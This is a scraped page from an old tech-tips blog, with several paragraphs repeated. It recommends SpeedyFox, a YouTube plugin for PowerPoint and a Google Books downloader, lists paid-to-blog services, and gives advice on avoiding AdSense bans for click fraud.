You can make your firefox start faster by cleaning up the SQLite database of it. This can be done by using SpeedyFox. SpeedyFox compacts the database of FireFox that too without any loss of data.

Just download the SpeedyFox from the link given at the end of this post. Run the exe file and click on “Speed My Firefox” button and see the difference in the start up time of your FireFox.

SpeedyFox

Just download the SpeedyFox from the link given at the end of this post. Run the exe file and click on “Speed My Firefox” button and see the difference in the start up time of your FireFox.
Download SpeedyFox 0.3
Download latest version of FireFox
- Insert yotube videos in powerpoint presentations
Everyone likes to make cool and unique presentations. You can make your presentations unique by inserting some cool youtube videos related to your project. But how to do that?? Here we have the answer.You can easily embed youtube videos in your PowerPoint Presentations by installing this plugin.
After downloading and installing this plugin go to insert in menu bar. Select “insert YouTube Videos”.
 Copy and paste the youtube video link in the textbox. Set the options as needed. And done. Now play your presentation and see if it is showing the video or not. You will require internet connection at the time of presentation or else the video won’t load.
Copy and paste the youtube video link in the textbox. Set the options as needed. And done. Now play your presentation and see if it is showing the video or not. You will require internet connection at the time of presentation or else the video won’t load.
After downloading and installing this plugin go to insert in menu bar. Select “insert YouTube Videos”.

insert youtube videos in powerpoint presentation
Download the YouTube plugin for PowerPoint
- Download books from google books
Google Book Search is the best place to get the thousands of books and magazines. The books available there are of two types. One is those which are free to download which means they are not copy right protected. Other are only for preview. Those copy right protected books can not be downloaded. But still you can read some part of that book for preview.
Google book search has some limitations. You can’t print all pages from any book.You have to print pages one by one. To overcome this problem and to download books in pdf format to your PC you can use this Google Book Downloader software.

This tool can download all pages of the books which are not marked as copyright protected. It will download only some pages of the book if the book is only for preview.
Google book search has some limitations. You can’t print all pages from any book.You have to print pages one by one. To overcome this problem and to download books in pdf format to your PC you can use this Google Book Downloader software.

This tool can download all pages of the books which are not marked as copyright protected. It will download only some pages of the book if the book is only for preview.
Download Google Book Downloader(2.4 MB)
Monday, September 21, 2009
- How to earn money from your blog???
Hi, today I want to write about sites which provides paid review opportunities on your blog. I am earning from these services, these services are based on Paid To Blog. Most of the services pays through PayPal. There are minimum requirements for each service to get approve your blog Most common are
SponsoredReviews: Sponsored Reviews is a marketplace which lets you see paid reviews on your blog. Once you get approved from this site then you can start earning money easily. There are wide range of advertisers present and they provide a range of money that they wish to pay for your review. And you have to provide your maximum bid for your blog. Generally your blog is rated considering 3 features. They are yahoo backlinks, technorati and alexa.

You will get 65% of the bid amount. That is if you take the task for $10 then earn $6.50 and the remaining goes for the site. So in total this is a great site to earn money online by blogging and you can even earn more than $300 per review.
PayPerPost: The controversial ad network which got into trouble with Google, PayPerPost remains a popular way for bloggers to make money through their blog. If you are a good blogger who likes to update your blog then this is a great opportunity for you. You need to have a blog which is three months old and should be updated regularly. Really this site will give you the best opportunity that you find on the Internet. So if you really want to earn good money with your blog then don't think of joining this later.

LinkWorth:LinkWorth have a wide range of ways for you to make money through your blog including text and banner ad sales, in text advertising and paid reviews.

SocialSpark: SocialSpark offers bloggers a variety of ways to make money through their blog. You can review products, websites and services and you can display sponsors ads on a per day basis.

- Your blog must contain maximum posts of unique content.
- Your blog must not be completely automated or appear to be created solely for search engine traffic.
- Your blog must be updated once in a week.
- Your blog must be older than 90 days and have at least 30 posts to apply.
- Your blog must have a professional appearance.
SponsoredReviews: Sponsored Reviews is a marketplace which lets you see paid reviews on your blog. Once you get approved from this site then you can start earning money easily. There are wide range of advertisers present and they provide a range of money that they wish to pay for your review. And you have to provide your maximum bid for your blog. Generally your blog is rated considering 3 features. They are yahoo backlinks, technorati and alexa.
PayPerPost: The controversial ad network which got into trouble with Google, PayPerPost remains a popular way for bloggers to make money through their blog. If you are a good blogger who likes to update your blog then this is a great opportunity for you. You need to have a blog which is three months old and should be updated regularly. Really this site will give you the best opportunity that you find on the Internet. So if you really want to earn good money with your blog then don't think of joining this later.
Smorty: Smorty is another get paid for blogging site similar like payperpost. But there are some advantags in smorty which makes it unique. You will be paid weekly, which is very quick when compared to other paid to blog sites. Opportunities are directly sent to admin panel and as well as emails. Hence you dont need to check back frequently about the opportunities. So your 15 minutes time earns you money along with some good content to your blog. Your blog need not require higher PR for getting approved. Only a good blog, indexed in google with some good content and updated regularly is fine.
LinkWorth:LinkWorth have a wide range of ways for you to make money through your blog including text and banner ad sales, in text advertising and paid reviews.

BidVertiser: Display the BidVertiser text ads on your website or blog, get paid for every click and have the payments sent directly to your PayPal account. BidVertiser is a site-targeted marketplace whereby advertisers can place their ads on sites that are related to ads

Join BidVertiser now and they will turn your advertising space into cash! Simply display the BidVertiser text ads on your website and let advertisers bid against each other!
If you have been banned from Google Adsense or wish to extend your publisher revenue, BidVertiser is just a perfect option

Join BidVertiser now and they will turn your advertising space into cash! Simply display the BidVertiser text ads on your website and let advertisers bid against each other!
If you have been banned from Google Adsense or wish to extend your publisher revenue, BidVertiser is just a perfect option
SocialSpark: SocialSpark offers bloggers a variety of ways to make money through their blog. You can review products, websites and services and you can display sponsors ads on a per day basis.

- How to Avoid Having Your AdSense Accout Banned for Click Fraud
If you trawl through the AdSense message boards you can’t help but come across tales of woe from AdSense publishers that have had their account banned by Google.
Below is a list of ways people have been banned from AdSense and information on how to avoid it happening to you.
Don’t click on your own ads
The obvious one but still people do it. Google has the IP address of the computer/s that you’ve used to create and check your AdSense account. If it sees that this IP address clicks one of your ads you’re in trouble.
Don’t do it. It’s theft. Not from Google but from the AdWords advertisers.If you want to go to a site advertised by one of your ads don’t click on it look at the URL of the advertising site at the bottom of the ad and type it into your browser.
If you click on one accidentally (which does happen) you’re probably be ok but it’s worth dropping a quick email to Google with an explanation and apology
Don’t log in to AdSense from a shared computer.
As I said above Google keeps a record of every machine IP address used to look at your account. If you check your stats on a machine then someone else clicks on your ads from the same machine Google sees this as click fraud. Worth bearing in mind when thinking of checking your stats from somewhere like an Internet Café.
Don’t log in to your AdSense account from work.
Apart from getting in trouble with the company that employs you there’s also a further real risk. Most companies use a proxy server to access the Internet. A proxy server with ONE IP ADDRESS. Therefore you checking your ads from work means this proxy IP address being recorded by Google as one that you use. Problem is if there are 1000 people in your company it is the same IP address for them too. Google can’t differentiate between you and the other 999 employees in your company. If one of these 999 clicks on one of your ads it’s ban time.
Don’t get into a ‘I’ll click your ads if you click mine’ agreement with another Webmaster.
As above Google will have your IP address and that of every AdSense publisher. If they see these IP addresses consistently clicking on each other ads it’s goodbye for both of you.
Don’t tell friends and family.
Telling friends and family about your money making websites can lead to problems. Even if you tell them not to click on your ads there’s always the chance that Auntie Maud will think it’s a good idea to make some extra money for her favourite nephew. 100 clicks later from the same visitor and your account is screaming ‘Click Fraud’.
Receiving clicks from illegal traffic
Check the AdSense TOS for sources of traffic that aren’t allowed by Google. These include methods like Traffic exchange, PTC advertising, Auto surf etc.
Do monitor your visitor and AdSense figures
Check your account at least once a day. If you see a massive spike coupled with a massive increase in Page CTR investigate using your visitor stats website. If you see it’s all come from the same IP address you could have been the victim of a malicious attack – inform Google via email and offer them access to your logs.
Subscribe to:
Comments (Atom)




